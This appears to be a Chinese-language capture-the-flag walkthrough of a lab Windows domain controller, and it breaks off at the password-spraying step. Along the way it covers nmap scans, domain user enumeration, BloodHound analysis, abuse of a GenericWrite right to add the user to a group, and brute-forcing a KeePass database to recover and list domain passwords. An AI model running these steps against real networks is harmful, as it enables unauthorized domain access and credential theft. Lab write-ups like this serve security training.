目标信息
IP地址:
10.129.5.30(多个IP地址)凭据:
levi.james / KingofAkron2025!
信息收集
ICMP检测
PING 10.129.5.30 (10.129.5.30) 56(84) bytes of data.
64 bytes from 10.129.5.30: icmp_seq=1 ttl=127 time=317 ms
64 bytes from 10.129.5.30: icmp_seq=2 ttl=127 time=340 ms
64 bytes from 10.129.5.30: icmp_seq=3 ttl=127 time=362 ms
64 bytes from 10.129.5.30: icmp_seq=4 ttl=127 time=382 ms
--- 10.129.5.30 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 317.018/350.342/382.199/24.319 ms攻击机和靶机间网络连接良好。
防火墙检测
# Nmap 7.95 scan initiated Sun May 18 08:56:07 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.129.5.30
Nmap scan report for 10.129.5.30
Host is up (0.33s latency).
All 65535 scanned ports on 10.129.5.30 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Sun May 18 08:56:54 2025 -- 1 IP address (1 host up) scanned in 47.10 seconds无法探测靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Sun May 18 09:03:43 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.129.5.30
Nmap scan report for 10.129.5.30
Host is up (0.30s latency).
Not shown: 65513 filtered tcp ports (no-response)
Bug in iscsi-info: no string output.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-18 08:05:22Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open nlockmgr 1-4 (RPC #100021)
3260/tcp open iscsi?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49412/tcp open msrpc Microsoft Windows RPC
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49685/tcp open msrpc Microsoft Windows RPC
53696/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|2012|2016 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2022 (89%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-05-18T08:07:34
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h00m00s
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 287.26 ms 10.10.14.1
2 287.38 ms 10.129.5.30
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 18 09:09:50 2025 -- 1 IP address (1 host up) scanned in 367.02 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Sun May 18 09:11:30 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.129.5.30
Nmap scan report for 10.129.5.30
Host is up (0.29s latency).
Not shown: 65529 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
111/udp open rpcbind
123/udp open ntp
389/udp open ldap
2049/udp open nfs
# Nmap done at Sun May 18 09:12:15 2025 -- 1 IP address (1 host up) scanned in 44.87 secondsUDP端口详细信息扫描结果
# Nmap 7.95 scan initiated Sun May 18 16:26:25 2025 as: /usr/lib/nmap/nmap -sC -sU -sV -p 53,88,111,123,389,2049 -oN udp_result.txt 10.129.78.119
Nmap scan report for 10.129.78.119
Host is up (0.41s latency).
PORT STATE SERVICE VERSION
53/udp open domain Simple DNS Plus
88/udp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-18 08:26:26Z)
111/udp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
123/udp open ntp NTP v3
| ntp-info:
|_
389/udp open ldap?
2049/udp open nlockmgr 1-4 (RPC #100021)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port111-UDP:V=7.95%I=7%D=5/18%Time=682999BD%P=x86_64-pc-linux-gnu%r(ONC
SF:RPC_CALL,18,">xecxe3xcax01x01"
SF:);
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 11s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 18 16:29:43 2025 -- 1 IP address (1 host up) scanned in 197.97 seconds同时发现靶机运行Windows Server 2022操作系统,为域控制器,主域名为puppy.htb,除Active Directory服务外还运行NFS网络文件系统服务。
服务探测
DNS服务(53端口)
尝试使用dig命令查询主域名基本信息:
dig any puppy.htb @puppy.htb
发现域控主机名为dc.puppy.htb。
尝试使用dnsrecon配合字典爆破子域名,但未发现任何新信息。
Kerberos服务(88端口)
首先,尝试根据题目提供的凭据,启动impacket-lookupsid工具进行域用户枚举:
impacket-lookupsid puppy.htb/levi.james:"KingofAkron2025\!"@dc.puppy.htb 10000
成功发现如下用户名:
Administrator
Guest
krbtgt
DC$
levi.james
ant.edwards
adam.silver
jamie.williams
steph.cooper
steph.cooper_admWindows SMB服务
尝试使用impacket-smbclient工具和提供的凭据登录Windows SMB服务:
impacket-smbclient puppy.htb/levi.james:"KingofAkron2025\!"@10.129.169.93
发现levi.james用户存在共享/DEV,但无法访问;还在/SYSVOL共享下发现空文件和空目录。
NFS服务(2049端口)
尝试使用ntpdate命令和靶机同步时间,并利用showmount工具列出NFS共享目录信息:
ntpdate -s dc.puppy.htb
showmount -e dc.puppy.htb
但未发现任何信息。
渗透测试
BloodHound域外远程枚举
鉴于在服务探测阶段未发现任何信息,且题目提供了levi.james用户的凭据,决定使用bloodhound-python工具,连接靶机LDAP数据库进行域内关系远程枚举:
bloodhound-python -c All -d puppy.htb -u levi.james -p "KingofAkron2025\!" -ns 10.129.169.93 --zip数据打包完毕后,将其上传至BloodHound进行分析。首先列出最短攻击路径:

可以发现如下情况:
- 用户
steph.cooper_adm为域管理员,包含在PUPPY ADMIN组织单元内; - 用户
adam.silver和steph.cooper可使用WinRM登录靶机; - 用户
ant.edwards为SENIOR DEVS组内用户,该用户组容器对adam.silver用户具有GenericAll权限。
但当前用户levi.james不在最短攻击路径上,查看该用户可控制对象:

发现该用户属于HR用户组,而该用户组容器对DEVELOPERS组具有GenericWrite权限。联想到当前用户SMB服务内存在无法访问的共享/DEV,决定尝试将当前用户添加至DEVELOPERS组内,再尝试访问该共享。
修改levi.james用户组访问共享
直接使用Kali Linux自带的net工具对DEVELOPERS用户组进行成员添加:
net rpc group addmem "DEVELOPERS" "levi.james" -U "puppy.htb"/"levi.james"%"KingofAkron2025\!" -S dc.puppy.htb
添加成功!随后再次尝试访问/DEV共享:
impacket-smbclient puppy.htb/levi.james:"KingofAkron2025\!"@dc.puppy.htb
use DEV
ls
成功连接/DEV共享!发现里面有一个KeePass XC v2.7.9密钥管理软件的安装包和一个KeePass密钥文件,还发现Projects为空目录。
破解KeePass密码库获取凭据
在渗透SMB共享的过程中,我们已经成功修改levi.james用户的用户组,并成功在/DEV共享内发现了密码库文件。
现在直接下载recovery.kdbx文件尝试破解,由于该kdbx密钥库为KeePass XC版本,无法使用keepass2john提取哈希,必须使用keepass4brute工具调用keepassxc-cli命令执行破解:
GitHub - r3nt0n/keepass4brute: Bruteforce Keepass databases (KDBX 4.x format)
git clone https://github.com/r3nt0n/keepass4brute.git
./keepass4brute-master/keepass4brute.sh ./recovery.kdbx /usr/share/wordlists/rockyou.txt
成功破解recovery.kdbx密码库口令:liverpool!直接打开查看:

发现密码库内疑似保存了5个域内用户的密码,直接将5个密码复制,保存到pass.lst内:
KingofAkron2025!
JamieLove2025!
HJKL2025!
Antman2025!
Steve2025!
ILY2025!
liverpool接着使用crackmapexec进行域内密码喷洒:
